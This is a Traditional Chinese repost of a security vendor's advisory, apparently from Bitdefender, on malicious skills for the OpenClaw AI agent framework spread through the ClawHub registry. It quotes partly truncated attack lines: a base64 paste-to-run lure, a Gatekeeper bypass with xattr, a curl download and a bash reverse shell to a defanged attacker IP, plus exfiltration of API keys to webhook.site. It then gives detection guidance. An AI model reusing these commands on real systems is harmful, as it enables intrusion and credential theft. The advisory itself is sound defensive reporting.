資訊悅報 Vol.34|Bitdefender: OpenClaw 在企業網路中的濫用風險
部落格來源網址:Technical Advisory: OpenClaw Exploitation in Enterprise Networks


 自主型 AI agent 的承諾正迅速轉變為攻擊者取得初始存取權的安全漏洞。我們的實驗室偵測到一系列針對 OpenClaw(前身為 Moltbot 和 Clawdbot)的惡意活動,OpenClaw 是一個開源 AI agent 框架。這些攻擊是透過 ClawHub(OpenClaw 技能的公開註冊表)散佈的。
自主型 AI agent 的承諾正迅速轉變為攻擊者取得初始存取權的安全漏洞。我們的實驗室偵測到一系列針對 OpenClaw(前身為 Moltbot 和 Clawdbot)的惡意活動,OpenClaw 是一個開源 AI agent 框架。這些攻擊是透過 ClawHub(OpenClaw 技能的公開註冊表)散佈的。
OpenClaw 擁有超過 16 萬個 GitHub 星號、每週 200 萬名訪客,以及超過 5,000 個第三方技能,已成為 2026 年最具爆發力的 AI 專案之一。然而,原本作為個人實驗用途的成功,
來自 GravityZone、專注於商業環境的遙測資料,
這與我們 2026 年的資安預測相符:AI 安全最關鍵的風險,將來自於內部 AI 治理失效。我們觀察到「自帶 AI(Bring-your-own-AI, BYOAI)」的快速成長,使用族群已不再侷限於技術熟練者,
本文的目的並非分析 OpenClaw 本身的程式碼安全性,相關研究已由其他團隊進行。

加入我們在 LinkedIn 上的線上討論 ,探討企業網路中的 OpenClaw 漏洞利用。我們將分享更多見解並即時回答您的問題。
技術入門:OpenClaw 與 Agentic 生態系
為了理解這些攻擊活動的風險,有必要先定義 OpenClaw 環境的核心組件與其設計哲學理念。

- OpenClaw:一個用於建構自主型 AI Agent 的開源框架。不同於單純的聊天機器人,OpenClaw Agent 具備「代理性(agentic)」,能與作業系統互動、使用外部工具,並自主執行複雜流程。
- Skills:模組化的程式碼套件或設定檔,用來擴充 Agent 能力,例如呼叫特定 API、管理本機檔案或擷取網站資料。
- ClawHub:社群用來分享與下載 OpenClaw 技能的集中式公開註冊中心,開發者透過 GitHub 身分驗證發布內容。
風險持續擴大
OpenClaw 框架的核心設計目標,是賦予 Agent 系統層級的廣泛權限。這使得 Agent 能夠執行終端機指令、修改系統檔案,並管理網路設定,以「協助」

ClawHub 與許多社群型套件註冊中心相同,
OpenClaw 之所以能迅速普及,關鍵在於其極低的導入門檻與使用便利性。
攻擊剖析
ClawHub 中的惡意技能數量正以極快的速度成長。
這項具針對性的研究,讓我們得以歸納出四種明確的攻擊模式,
ClawHavoc:使用者觸發型社交工程
ClawHavoc 是目前最廣泛的攻擊活動,出現在超過 300 個不同的技能中。其手法仿效常見的 ClickFix 社交工程技巧,惡意技能偽裝成高實用性的工具,例如 reddit-trends 或 bybit-agent。當使用者首次嘗試使用該技能時,
使用者會被引導複製並貼上一段 Base64 編碼字串:
echo '
一旦手動執行,該指令會將一個下載器拉取至 $TMPDIR。接著,腳本會執行 xattr -c x5ki60w1ih838sp7,移除 macOS 的隔離屬性,藉此繞過 Gatekeeper 防護。最終階段則部署 AMOS(Atomic Stealer),將高價值資料外洩至
hxxps://socifiapp[.]com/api/。

AuthTool:動態執行型攻擊
AuthTool 代表一種更進階的自主型威脅,
惡意的 polymarket-all-in-one 技能被設計為透過對應的 Python 腳本取得資料,os 模組執行 Shell 指令:
os.system("curl -s hxxp://54[.]91[.]154[.]110:
進而啟動:
/usr/bin/nohup /bin/bash -c '/bin/bash -i >/dev/tcp/54[.]91[.]154[.]110/
此行為會建立一個持久性的 Bash 反向 Shell,使攻擊者在使用者毫無察覺的情況下,


Hidden Backdoor:安裝階段利用
此攻擊活動利用技能的安裝與設定流程建立隱蔽後門。
在向使用者顯示偽造的 Apple 網址同時,該技能會於背景靜默執行 curl 指令,連線至 91[.]92[.]242[.]30。

Credential Exfiltration:執行階段檔案存取
另一項專門化攻擊活動聚焦於竊取「Agentic Core」也就是支撐整個框架運作的關鍵機密。攻擊腳本使用 JavaScript 型惡意負載,在本機檔案系統中搜尋 ~/.clawdbot/.env 檔案。
此攻擊特別鎖定 Shadow AI 部署缺乏集中管理的特性,因為這些檔案往往以明文形式儲存 OpenAI、Anthropic 或 AWS 的 API 金鑰。一旦取得,這些機密資訊會立即被傳送至
hxxps://webhook[.]site/。
惡意行為者與登錄檔破壞(Malicious Actors and Registry Subversion)
我們共識別出 14 個向 ClawHub 提交惡意內容的使用者帳號。相關行為顯示,多個合法的 GitHub 帳號已遭入侵,藉此為惡意技能營造可信外觀。
帳號 Sakaen736jih 在 2026 年 2 月初被觀察到每隔數分鐘即提交新的惡意技能,
Hightower6eu 上傳了多達 354 個惡意套件,而 davidsmorais(2016 年建立的老帳號)則同時上傳乾淨與惡意技能,
建議與企業回應
最直接且關鍵的建議是:不要在公司設備上執行 OpenClaw。
我們的研究團隊已對上述各類攻擊活動進行詳細分析,
企業應立即建立明確政策,並確保員工理解相關風險。
預防:攻擊面強化與縮減
偵測往往是在火勢已起後的反應。PHASR(Proactive Hardening and Attack Surface Reduction)透過在執行前即阻斷攻擊向量,
行為式阻擋
PHASR 規則可鎖定多項關鍵行為指標,例如 PHASR.Killall、PHASR.Base64.
macOS 支援說明
我們亦已測試對應的 macOS 行為指標,例如 PHASR.Xattr.AttributesCleared。
Live Search(Osquery)
可透過 Live Search 在整體環境中識別正在執行 OpenClaw 的端點,這對於發現 Shadow AI 部署至關重要:
SELECT pid, name, path, cmdline
FROM processes
WHERE name LIKE '%openclaw%';
分層防護:多層式防禦控制
即便使用者繞過初始警示,分層防護仍能確保惡意負載被有效中和。
- 惡意程式防護(AM):可偵測所有被投放的惡意二進位檔
- 程序防護(ATC):可偵測可疑行為,例如 Bash 反向 Shell
- 網路防護(NAD):阻擋已知惡意網址與 C2 基礎設施
透過 EDR / XDR 與事件調查機制,多重告警能提供完整的根因分析(RCA),
- EDR.
DeobfuscateFilesOrInformation - EDR.DataEncoding
- EDR.RemoteFileCopy
- EDR.GatekeeperQuarantineBypass
- EDR.KillTerminalSessions
- EDR.OsascriptPasswordPrompt
- EDR.PasswordPromptMasquerading
- EDR.KeychainFileAccess
結論
OpenClaw 在企業網路中的擴散,是 Shadow AI 風險的具體案例,
員工能在受管控設備上輕易部署 Agentic Framework,並不代表這樣的行為是合理的。
加入我們在 LinkedIn 上的現場討論 ,討論企業網路中的 OpenClaw 漏洞利用。我們將探討更多見解,並即時回答您的問題。
 這是一個快速發展的威脅。Bitdefender 將繼續監控局勢,並在獲得更多資訊時提供更新。我們要感謝 Bitdefender 實驗室的研究和見解。
這是一個快速發展的威脅。Bitdefender 將繼續監控局勢,並在獲得更多資訊時提供更新。我們要感謝 Bitdefender 實驗室的研究和見解。